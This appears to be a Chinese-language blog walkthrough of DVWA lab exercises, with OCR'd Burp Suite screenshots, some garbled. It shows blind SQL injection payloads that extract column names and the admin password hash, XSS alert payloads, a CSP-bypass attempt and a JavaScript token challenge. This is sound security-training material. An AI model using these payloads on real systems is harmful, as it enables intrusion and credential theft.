

然后接着查询users表的字段名称,这里以第四个字段(user)为例。

1' and length((select column\_name from information\_schema.columns where table\_schema=database() and table\_name='users' limit 3,1))=4 -- qwe

1' and ascii(substr((select column\_name from information\_schema.columns where table\_schema=database() and table\_name='users' limit 3,1),1,1))=117 -- qwe

[chr(i) for i in [117,115,101,114]]

| - H- |                                                                             |                                                                                      |                                                              |                                                                                          |                                                                    |                                           |                                        |                                    |                                      |                                                     |                       |                  |             |                |        |   |
|------|-----------------------------------------------------------------------------|--------------------------------------------------------------------------------------|--------------------------------------------------------------|------------------------------------------------------------------------------------------|--------------------------------------------------------------------|-------------------------------------------|----------------------------------------|------------------------------------|--------------------------------------|-----------------------------------------------------|-----------------------|------------------|-------------|----------------|--------|---|
|      | Target Positio                                                              | ns Payloads                                                                          | Options                                                      |                                                                                          |                                                                    |                                           |                                        |                                    |                                      |                                                     |                       |                  |             |                |        |   |
|      | ? Payload I                                                                 | ositions                                                                             |                                                              |                                                                                          |                                                                    |                                           |                                        |                                    |                                      |                                                     |                       |                  |             |                |        |   |
|      | Configure t<br>details.                                                     | he positions wh                                                                      | ere payload                                                  | s will be inserted into                                                                  | the base request. T                                                | The attack typ                            | type determin                          | es the way                         | in which p                           | ayloads are                                         | e assigned            | l to payload     | d positions | - see help for | r full |   |
|      | Attack type                                                                 | e: Cluster bom                                                                       | b                                                            |                                                                                          |                                                                    |                                           |                                        |                                    |                                      |                                                     |                       |                  |             |                |        | • |
|      | GET<br>/vulnerab<br>9+and+ta<br>Host: b20<br>Upgrade-<br>DNT: 1<br>User-Age | lities/sqli_blind<br>ible_name%3D<br>b47d25e6e414<br>nsecure-Requ<br>nt: Mozilla/5.0 | /?id=1%27<br>%27users9<br>l6a001ba4<br>ests: 1<br>(Windows I | 7 +and +ascii%28sub:<br>%27 +limit +3%2C1%<br>!6fd059ea4.app.mitu<br>NT 10.0; Win64; ×64 | :tr%28%28select+<br>29%2C§1§%2C1%<br>an.zone<br>) Apple\VebKit/537 | :+column_nai<br>%29%29%3E<br>87.36 (KHTMI | ame+from+<br>3D§117§+<br>4L, like Geck | ·informatic<br>+qwe⋐<br>co) Chrome | on_schema<br>bmit=Subr<br>e/83.0.410 | n <mark>t HTTP/1</mark><br>nit HTTP/1<br>3.61 Safar | where+ta<br>.1        | able_schen       | na%3Ddat    | abase%28%      | 52     |   |
|      | Accept: te<br>Referer:<br>http://b20                                        | ×t/html,applica                                                                      | ation/×htm<br>46a001ba                                       | l+×ml,application/×m                                                                     | ıl;q=0.9,image/we                                                  | ebp,image/ap<br>pilities/sgli bli         | apng,*/*;q=0<br>blind/?id=19           | 0.8, applicat                      | tion/signed                          | d-exchang<br>ubstr%289                              | e;v=b3;q<br>%28select | =0.9<br>:+column | name+fro    | m+informat     | tio    |   |

|            | n_schema.columns<br>=Submit<br>Accept-Encoding:<br>Accept-Language:<br>Cookie: PHPSESSIE<br>Connection: close | +where+table_schema%3Ddatabase%28%29+and+table_name%3D%27users%27+limit+3%2C1%29%2C1%2C1%29%29%3D1117++qwe&Submit<br>gzip, deflate<br>zh-CN,zh;q=0.9<br>)= cev2Sn95v4b83oil653r8in5o7; security=low            |  |  |  |  |  |  |  |  |  |
|------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|
| 2.<br>Targ | get Positions Payl                                                                                            | oads Options                                                                                                    |  |  |  |  |  |  |  |  |  |
| ?          | Payload Sets                                                                                                  |                                                                                                    |  |  |  |  |  |  |  |  |  |
|            | You can define one o<br>and each payload ty                                                                   | or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set,<br>pe can be customized in different ways. |  |  |  |  |  |  |  |  |  |
|            | Payload set: 1                                                                                                | Payload count: 4                                                                                                    |  |  |  |  |  |  |  |  |  |
|            | Payload type: Num                                                                                             | bers Request count: 344                                                                                                    |  |  |  |  |  |  |  |  |  |
| 0          | Payload Options                                                                                               | [Numbers]                                                                                                    |  |  |  |  |  |  |  |  |  |
| $\bigcirc$ | This payload type ge                                                                                          | nerates numeric pavloads within a given range and in a specified format.                                                                                                    |  |  |  |  |  |  |  |  |  |
|            | inis payload type generates numeric payloads within a given range and in a specified format.                  |                                                                                                    |  |  |  |  |  |  |  |  |  |
|            | Type:                                                                                                    | Sequential O Random                                                                                                    |  |  |  |  |  |  |  |  |  |
|            | From:                                                                                                    | 1                                                                                                    |  |  |  |  |  |  |  |  |  |
|            | To:                                                                                                    | 4                                                                                                    |  |  |  |  |  |  |  |  |  |
|            | Step:                                                                                                    | 1                                                                                                    |  |  |  |  |  |  |  |  |  |
|            | ·                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |  |
| 3.         |                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |  |
| Targ       | et Positions Payl                                                                                             | oads Options                                                                                                    |  |  |  |  |  |  |  |  |  |
| (?)        | Payload Sets                                                                                                  |                                                                                                    |  |  |  |  |  |  |  |  |  |
|            | You can define one o<br>and each payload ty                                                                   | or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set,<br>pe can be customized in different ways. |  |  |  |  |  |  |  |  |  |
|            | Payload set: 2                                                                                                | Payload count: 86                                                                                                    |  |  |  |  |  |  |  |  |  |
|            | Payload type: Num                                                                                             | bare Request count: 344                                                                                                    |  |  |  |  |  |  |  |  |  |
|            | Payload type.                                                                                                 | Nequest Count. 544                                                                                                    |  |  |  |  |  |  |  |  |  |
| ?          | Payload Options                                                                                               | [Numbers]                                                                                                    |  |  |  |  |  |  |  |  |  |
|            | This payload type ge                                                                                          | nerates numeric payloads within a given range and in a specified format.                                                                                                    |  |  |  |  |  |  |  |  |  |
|            | Number range                                                                                                  |                                                                                                    |  |  |  |  |  |  |  |  |  |
|            | Type:                                                                                                    | Sequential O Random                                                                                                    |  |  |  |  |  |  |  |  |  |
|            | From:                                                                                                    | 32                                                                                                    |  |  |  |  |  |  |  |  |  |
|            | To:                                                                                                    | 117                                                                                                    |  |  |  |  |  |  |  |  |  |
|            | Step:                                                                                                    | 1                                                                                                    |  |  |  |  |  |  |  |  |  |
|            |                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |  |

| 4.<br>Ta | rget Positions P  | 🚯 Intrude           | er attack 8              |                  |          |       |                | _       |          |                       |  |  |
|----------|-------------------|---------------------|--------------------------|------------------|----------|-------|----------------|---------|----------|-----------------------|--|--|
| 0        | ) Payload Sets    | Attack Save Columns |                          |                  |          |       |                |         |          |                       |  |  |
|          | You can define or | Results             | Target Positions         | Payloads Options |          |       |                |         |          | for each payload set, |  |  |
|          | and each payload  | Filter: Sho         | ilter: Showing all items |                  |          |       |                |         |          |                       |  |  |
|          | Payload set: 2    | Request             | Payload1                 | Payload2         | Status 🔺 | Error | Timeout Length | Comment |          |                       |  |  |
|          | Payload type: N   | 0                   |                          |                  | 200      |       | 4848           |         | <b>A</b> |                       |  |  |
|          |                   | 279                 | 3                        | 101              | 200      |       | 4848           |         |          |                       |  |  |
|          |                   | 332                 | 4                        | 114              | 200      |       | 4848           |         | F        |                       |  |  |
| (?       | ) Payload Option  | 334                 | 2                        | 115              | 200      |       | 4848           |         |          |                       |  |  |
|          | This and and have | 341                 | 1                        | 117              | 200      |       | 4848           |         |          |                       |  |  |
|          | This payload type | 1                   | 1                        | 32               | 404      |       | 4838           |         |          |                       |  |  |
|          | Number range      | 2                   | 2                        | 32               | 404      |       | 4838           |         |          |                       |  |  |
|          | rianser range     | 3                   | 3                        | 32               | 404      |       | 4838           |         |          |                       |  |  |
|          | Type:             | 4                   | 4                        | 32               | 404      |       | 4838           |         | -        |                       |  |  |
|          | From:             | 51                  | 4                        | າາ               | 404      |       | 4020           |         | ×        |                       |  |  |
| То       | To:               | Request             | Response                 |                  | _        |       |                |         |          |                       |  |  |
|          | Step:             | Raw                 | arams Headers H          | Hex              |          |       |                |         |          |                       |  |  |
|          |                   | GFT                 |                          |                  |          |       |                |         |          |                       |  |  |



按照上面的方式可以查询出users表里面的字段名称(user, password含有数据)。

1' and length((select password from users where user='admin'))=32 -- qwe

```
1' and ascii(substr((select password from users where user='admin'),1,1))=117 -- qwe
```

#### [chr(i) for i in

[97,54,54,97,98,98,53,54,56,52,99,52,53,57,54,50,100,56,56,55,53,54,52,102,48,56,51,52,54,101,56,100]] a66abb5684c45962d887564f08346e8d(在第二次演示CSRF的时候密码又改成admin123456了)

| 1. |                                                                                                    |                                                 |                                  |                             |                                                                                                    |  |  |  |  |  |  |
|----|----------------------------------------------------------------------------------------------------|-------------------------------------------------|----------------------------------|-----------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| ſ  | Target                                                                                                    | Positions                                       | Payloads                         | Options                     |                                                                                                    |  |  |  |  |  |  |
| (  | Payload Positions Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.                                                                                                    |                                                 |                                  |                             |                                                                                                    |  |  |  |  |  |  |
|    | Attack type: Cluster bomb                                                                                                    |                                                 |                                  |                             |                                                                                                    |  |  |  |  |  |  |
|    | GET<br>/vulnerabilities/sqli_blind/?id=1%27 +and +ascii%28substr%28%28select+password + from + users + where + user%3D%27 admin%27%29%2C§1§%2C1%29%29%3D§117§ +<br>+ qwe&&Submit = Submit HTTP/1.1<br>Host: b20b47 d25e6e4146a001bad6fd059ea4.app.mituan.zone<br>Upgrade-Insecure-Requests: 1<br>DNT: 1<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36<br>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng;*/*;q=0.8,application/signed-exchange;v=b3;q=0.9<br>Referer:<br>http://b20b47 d25e6e4146a001bad6fd059ea4.app.mituan.zone/vulnerabilities/sqli_blind/?id=1%27 + and + length%28%28select + password + from + users + where + user%3D<br>%27 admin%27%29%29%3D32 + + qwe&Submit = Submit<br>Accept-Encoding: gzip, deflate<br>Accept-Language: zh-CN,zh;q=0.9<br>Cookie: PHPSESSID = cev25n95v4b83 oil653r8in507; security = low<br>Connection: close |                                                 |                                  |                             |                                                                                                    |  |  |  |  |  |  |
| 2. |                                                                                                    | · · · · · · · · · · · · · · · · · · ·           |                                  |                             |                                                                                                    |  |  |  |  |  |  |
|    | Target                                                                                                    | Positions                                       | Payloads                         | Options                     |                                                                                                    |  |  |  |  |  |  |
| (  | ?                                                                                                    | Payload Set<br>You can define<br>and each paylo | s<br>one or more<br>pad type can | e payload se<br>be customiz | ts. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set,<br>zed in different ways. |  |  |  |  |  |  |
|    | F                                                                                                    | Payload set:                                    | 1                                |                             | Payload count: 32                                                                                                    |  |  |  |  |  |  |
|    | F                                                                                                    | Payload type:                                   | Numbers                          |                             | Request count: 2,752                                                                                                    |  |  |  |  |  |  |
| (  | Payload Options [Numbers]<br>This payload type generates numeric payloads within a given range and in a specified format.                                                                                                    |                                                 |                                  |                             |                                                                                                    |  |  |  |  |  |  |

| Туре: | ● Sequential ◯ Random |
|-------|-----------------------|
| From: | 1                     |
| -     |                       |

|     | To:                                          | 32                                                                                                    |
|-----|----------------------------------------------|----------------------------------------------------------------------------------------------------|
|     | Step:                                        | 1                                                                                                    |
|     | How many.                                    |                                                                                                    |
| 3.  |                                              |                                                                                                    |
| Tar | get Positions Payl                           | ads Options                                                                                                    |
| ?   | Payload Sets                                 |                                                                                                    |
|     | You can define one o<br>and each payload typ | r more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set,<br>ine can be customized in different ways. |
|     | Payload set: 2                               | Payload count: 86                                                                                                    |

### Payload Options [Numbers]

Payload type: Numbers

This payload type generates numeric payloads within a given range and in a specified format.

Request count: 2,752

| Number range |                       |
|--------------|-----------------------|
| Type:        | 💿 Sequential 🔘 Random |
| From:        | 32                    |
| To:          | 117                   |
| Step:        | 1                     |
| How many     |                       |

4.

| Targe      | Position    |         |          |            |        |       |         |        | ``      | _ |                              |
|------------|-------------|---------|----------|------------|--------|-------|---------|--------|---------|---|------------------------------|
| rung       |             | Request | Payload1 | Payload2   | Status | Error | Timeout | Length | Comment |   |                              |
| $\bigcirc$ | Payload S   | 2081    | 1        | 97         | 200    |       |         | 4848   |         |   |                              |
| $\odot$    |             | 650     | 10       | 52         | 200    |       |         | 4848   |         |   |                              |
|            | You can de  | 2155    | 11       | 99         | 200    |       |         | 4848   |         |   | ilable for each payload set, |
|            | and each pa | 652     | 12       | 52         | 200    |       |         | 4848   |         |   |                              |
|            | Payload cot | 685     | 13       | 53         | 200    |       |         | 4848   |         |   |                              |
|            | rayload sei | 814     | 14       | 57         | 200    |       |         | 4848   |         |   |                              |
|            | Payload typ | 719     | 15       | 54         | 200    |       |         | 4848   |         |   |                              |
|            |             | 592     | 16       | 50         | 200    |       |         | 4848   |         |   |                              |
|            |             | 2193    | 17       | 100        | 200    |       |         | 4848   |         |   |                              |
| (?)        | Payload C   | 786     | 18       | 56         | 200    |       |         | 4848   |         |   |                              |
| $\cup$     | This paulos | 787     | 19       | 56         | 200    |       |         | 4848   |         |   |                              |
|            | mis payloa  | 706     | 2        | 54         | 200    |       |         | 4848   |         |   |                              |
|            | Number ran  | 756     | 20       | 55         | 200    |       |         | 4848   |         |   |                              |
|            | Turner      | 693     | 21       | 53         | 200    |       |         | 4848   |         |   |                              |
|            | Type.       | 726     | 22       | 54         | 200    |       |         | 4848   |         |   |                              |
|            | From:       | 663     | 23       | 52         | 200    |       |         | 4848   |         |   |                              |
|            |             | 2264    | 24       | 102        | 200    |       |         | 4848   |         |   |                              |
|            | To:         | 537     | 25       | 48         | 200    |       |         | 4848   |         |   |                              |
|            | Stan        | 794     | 26       | 56         | 200    |       |         | 4848   |         |   |                              |
|            | Step.       | 635     | 27       | 51         | 200    |       |         | 4848   |         | 4 |                              |
|            | How many    | 3       | 20       | <b>F</b> 0 | 000    |       |         | 40.40  | /*      | - |                              |

5.

#### in or G<u>Login with google</u>

Home Database Ba

|                                          | Hash: a66abb5          | 684c45962d88756   | 4f08346e8d       |             |            |                 |             |
|------------------------------------------|------------------------|-------------------|------------------|-------------|------------|-----------------|-------------|
|                                          | Type: auto             | decrypt           | Encrypt          | •           |            |                 |             |
| Result:<br>admin123456                   |                        |                   |                  |             |            |                 |             |
| C:\Windows\system32\cmd.exe              | e - python             |                   |                  |             |            |                 |             |
| chr(i) for i in                          | [117, 115,             | 101, 114]]        |                  |             |            |                 |             |
| [chr(i) for i in                         | [97, 54, 54            | , 97, 98, 98, 5   | 3, 54, 56, 52, 9 | 99, 52, 53, | 57, 54, 50 | , 100, 56,      | 56, 55, 53, |
| a', '6', '6', 'a',<br>)', '8', '3', '4', | , b, , b, ,<br>6, , e, | ,5,,6,,<br>8,, d] | '8', '4', '      | c', '4',    | '5', '9'   | <b>,</b> '6', ' | 2', 'd',    |
|                                          |                        |                   |                  |             |            |                 |             |

# Weak Session IDs

用户访问服务器的时候,一般服务器都会分配一个身份证 session id 给用户,用于标识。一个SessionID就对应一个客户端,用 户拿到session id 后就会保存到 cookies 上,之后只要拿着 cookies 再访问服务器,服务器就知道你是谁了。

<?php

这个没有看明白,要绕过登录,是需要知道cookie的(而session\_id就在cookie里面)。

# XSS (DOM)

访问地址 http://b20b47d25e6e4146a001ba46fd059ea4.app.mituan.zone/vulnerabilities/xss\_d/?default=<script>alert(1) </script>

| b20b47d25e6e4146a001ba46fd059ea4.app.mituan.         | zone/vulnerabilities/xss_d/?default= <script>alert(1)</script>               |          |
|------------------------------------------------------|------------------------------------------------------------------------------|----------|
| Home                                                 | 47d25e6e4146a001ba46fd059ea4.app.mituan.zone 显示<br>1<br>第定<br>第定<br>第定<br>第二 | )        |
| Setup / Reset DB<br>Brute Force<br>Command Injection | Please choose a language:                                                    | at/zycdr |

**XSS(Reflected)** 

| b20b47d25e6e4146a001ba46fd059ea4.app.mituan.z | one/vulnerabilities/xss_r/?name= <script></script> |  |
|-----------------------------------------------|----------------------------------------------------|--|

# XSS(Stored)

| Home              | Vulnerab  | ility: Stored Cross Site              | Scripting (XSS)               |
|-------------------|-----------|---------------------------------------|-------------------------------|
| Instructions      |           |                                       |                               |
| Setup / Reset DB  | Name *    | mituan.zon                            |                               |
|                   |           | <script>alert(`mituan.zone`)</script> |                               |
| Brute Force       | Message * |                                       | /                             |
| Command Injection |           | Sign Guestbook Clear Guestbook        |                               |
| CSRF              |           |                                       | https://bloc.csclp.pet/zvcclp |
| File Inclusion    |           |                                       |                               |

|                       |                                                              |                                                                                   | head>                                                                                                    |
|-----------------------|--------------------------------------------------------------|-----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                       | Vulnorah                                                     | ility Stored Croce S                                                              | <pre>ito (</pre>                                                                                                    |
| Home                  | vuinerau                                                     | mily. Stored Cross 3                                                              | v <div id="container"></div>                                                                                                    |
| Instructions          |                                                              |                                                                                   | <pre>&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;</pre>                                                                                                    |
| Sotup / Report DR     | Name *                                                       |                                                                                   | <pre><div id="main_menu"></div> </pre>                                                                                                    |
| Setup / Reset DB      |                                                              |                                                                                   | <pre> V(u) u main_body &gt; V(u) u main_body &gt; V(u) u ma</pre> |
|                       | Message *                                                    |                                                                                   | <h1>Vulnerability: Stored Cross Site Scrip</h1>                                                                                                    |
| Brute Force           |                                                              |                                                                                   | <pre>div class="vulnerable_code_area"&gt;</pre>                                                                                                    |
| Command Injection     |                                                              | Sign Guestbook Clear Guestbook                                                    |                                                                                                    |
| CSRE                  |                                                              |                                                                                   | <pre><div id="guestbook_comments"></div></pre>                                                                                                    |
|                       |                                                              |                                                                                   | <pre>v<div id="guestbook_comments"></div></pre>                                                                                                    |
| File Inclusion        |                                                              |                                                                                   | "Name: mituan.zon"                                                                                                    |
| File Upload           | Name: test                                                   |                                                                                   | <br><br>                                                                                                    |
| nsecure CAPTCHA       | Message: This is                                             | a test comment.                                                                   | <pre> <script>alert(`mituan.zone`)</script> +=</pre>                                                                                                    |
|                       | Name: mituan.zo                                              | n                                                                                 |                                                                                                    |
| SQL Injection         | Message:                                                     |                                                                                   |                                                                                                    |
| SQL Injection (Blind) |                                                              |                                                                                   |                                                                                                    |
| Weak Session IDs      | More Inforr                                                  | nation                                                                            | <h2>More Information</h2>                                                                                                    |
| (00 (00))             |                                                              |                                                                                   | ▶ <ul></ul>                                                                                                    |
|                       | <ul> <li><u>https://wwv</u></li> </ul>                       | v.owasp.org/index.php/Cross-site_Scrip                                            | ting (XS                                                                                                    |
| (SS (Reflected)       | <ul> <li><u>nttps://wwv</u></li> <li>https://en.w</li> </ul> | /.owasp.org/index.pnp/XSS_Filter_Evasi<br>/ikipedia.org/wiki/Cross-site_scripting | ion_cne <pr> </pr>                                                                                                    |
| (SS (Stored)          | <ul> <li>http://www.</li> </ul>                              | cgisecurity.com/xss-faq.html                                                      |                                                                                                    |
|                       | <ul> <li><u>http://www.</u></li> </ul>                       | scriptalert1.com/                                                                 | <pre><div class="clear"></div></pre>                                                                                                    |
| SP Bypass             |                                                              |                                                                                   |                                                                                                    |
| JavaScript            |                                                              |                                                                                   | <pre>div id="system_info"&gt;</pre>                                                                                                    |
|                       |                                                              |                                                                                   | <pre>div id="footer"&gt; https://blog.csdn.nei/zvc</pre>                                                                                                    |
|                       |                                                              |                                                                                   |                                                                                                    |

发现每次进入这个页面均会弹窗。



Content-Security-Policy内容安全策略是指HTTP返回报文头中的标签,浏览器会根据标签中的内容,判断哪些资源可以加载或执行。是为了缓解潜在的跨站脚本问题(XSS),CSP的实质就是白名单制度,明确告诉客户端,哪些外部资源可以加载和执行。

| Home                  | Vulnerability: Content Security Policy (CSP) Bypass                                                                 |
|-----------------------|----------------------------------------------------------------------------------------------------|
| Instructions          |                                                                                                    |
| Setup / Reset DB      | You can include scripts from external sources, examine the Content Security Policy and enter a URL to include here: |
| Brute Force           | https://pastebin.com/raw/R570EE00 Include                                                                           |
| Command Injection     |                                                                                                    |
| CSRF                  | More Information                                                                                                    |
| File Inclusion        | <u>Content Security Policy Reference</u>                                                                            |
| File Upload           | Mozilla Developer Network - CSP: script-src     Mozilla Security Blog - CSP for the web we have                     |
| Insecure CAPTCHA      | ······································                                                                              |
| SQL Injection         | Module developed by <u>Digininja</u> .                                                                              |
| SQL Injection (Blind) |                                                                                                    |
| Weak Session IDs      |                                                                                                    |
| XSS (DOM)             |                                                                                                    |
| XSS (Peflected)       |                                                                                                    |

按照我的理解输入提示代码中的地址,就会弹窗的,但是实际并不行,不知道哪里有问题。

Response from http://b20b47d25e6e4146a001ba46fd059ea4.app.mituan.zone:80/vulnerabilities/csp/ [54.222.208.118] Forward Drop Intercept is on Action Raw Headers Hex HTML Render class=""><a href="../../vulnerabilities/javascript/">JavaScript</a> <a href="../../security.php">DVWA Security</a> class=""><a href="../../phpinfo.php">PHP Info</a> <a href="../../about.php">About</a> Logout/a> </div> </div> <div id="main\_body"> <div class="body\_padded"> <h1>Vulnerability: Content Security Policy (CSP) Bypass</h1> <div class="vulnerable\_code\_area"> <script src='https://pastebin.com/raw/R570EE00'></script> <form name="csp" method="POST"> You can include scripts from external sources, examine the Content Security Policy and enter a URL to include here: <input size="50" type="text" name="include" value="" id="include" /> <input type="submit" value="Include" /> </form> </div> <h2>More Information</h2>

# JavaScript Attacks

输入success提交,提示我token不对。

# Vulnerability: JavaScript Attacks

| Instructions          |                                                                                                    |
|-----------------------|----------------------------------------------------------------------------------------------------|
| Setup / Reset DB      | Submit the word "success" to win.                                                                                                    |
|                       | Invalid token.                                                                                                    |
| Brute Force           | Phrase success                                                                                                    |
| Command Injection     |                                                                                                    |
| CSRF                  | More Information                                                                                                    |
| File Inclusion        |                                                                                                    |
| File Upload           | <ul> <li><u>https://www.w3schools.com/js/</u></li> <li><u>https://www.youtube.com/watch?v=cs7EQdWO5o0&amp;index=17&amp;list=WL</u></li> </ul> |
| Insecure CAPTCHA      | <ul> <li><u>https://ponyfoo.com/articles/es6-proxies-in-depth</u></li> </ul>                                                                  |
| SQL Injection         | Module developed by <u>Digininja</u> .                                                                                                    |
| SQL Injection (Blind) |                                                                                                    |
| Weak Session IDs      |                                                                                                    |
| XSS (DOM)             |                                                                                                    |
| XSS (Reflected)       |                                                                                                    |
| XSS (Stored)          |                                                                                                    |
| CSP Bypass            |                                                                                                    |
| JavaScript            |                                                                                                    |

查看源码发现有一个重新生成token的方法。

|                                                                                                    | iej vanieraonia                                            | of them_source.prip.                                                                       | м <u>ј</u>                      |                         |                      |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------|--------------------------------------------------------------------------------------------|---------------------------------|-------------------------|----------------------|
| MD5 code from here<br>https://github.com/blueimp/JavaScript-MD5<br>*/                                                                                                    | token                                                      | 1/3                                                                                        | ^                               | ~                       | ×                    |
| !function(n) {"use strict";function t(n,t) {var r=(65535&n)+(65535&t)<br>(r+64>>>9<<4)]=r;var e,i,a,d,h,1=1732584193,g=-271733879,v=-173258419<br>{var t,r="",e=32*n.length;for(t=0;t <e;t+=8)r+=string.fromcharcode(n[-< td=""><td>);return(n&gt;&gt;16)+<br/>94,m=271733878;f(<br/>t&gt;&gt;5]&gt;&gt;&gt;t%32&amp;255)</td><td>(t&gt;&gt;16)+(r&gt;&gt;16)&lt;&lt;16 65<br/>pr(e=0;e<n.length;e+=1<br>;return r}function</n.length;e+=1<br></td><td>5535&amp;r}:<br/>16)i=1,:<br/>d(n){v:</td><td>funct<br/>a=g, c<br/>ar t</td><td>tion<br/>d=v,<br/>t,r=</td></e;t+=8)r+=string.fromcharcode(n[-<>                                                                                                    | );return(n>>16)+<br>94,m=271733878;f(<br>t>>5]>>>t%32&255) | (t>>16)+(r>>16)<<16 65<br>pr(e=0;e <n.length;e+=1<br>;return r}function</n.length;e+=1<br> | 5535&r}:<br>16)i=1,:<br>d(n){v: | funct<br>a=g, c<br>ar t | tion<br>d=v,<br>t,r= |
| <pre>function rot13(inp) {     return inp.replace(/[a-zA-Z]/g,function(c){return States of the states of the state</pre> | tring.fromCharCoo                                          | de((c<="Z"?90:122)>=(<                                                                     | o=c. cha:                       | rCode                   | ∋At(                 |
| <pre>function generate_token() {     var phrase = document.getElementById("phrase").valu     document.getElementById("token").value = md5(rot13(p }</pre>                                                                                                    | ue;<br>ohrase));                                           |                                                                                            |                                 |                         |                      |
| generate_token()<br>                                                                                                    |                                                            |                                                                                            |                                 |                         |                      |
| <pre></pre>                                                                                                    |                                                            | https://blog                                                                               | asdn.ne                         | at/zyc                  | :dn                  |

| 输入框中输入success,然后在console中执行 generate_token();,再 | 点提交。 |
|-------------------------------------------------|------|
|-------------------------------------------------|------|

|                                                                                           | <pre>&gt; generate_token();</pre> |
|-------------------------------------------------------------------------------------------|-----------------------------------|
| Vulnerability: JavaScript Attack                                                          | s                                 |
| Submit the word "success" to win.          Well done!         Phrase success       Submit |                                   |
| More Information                                                                          |                                   |

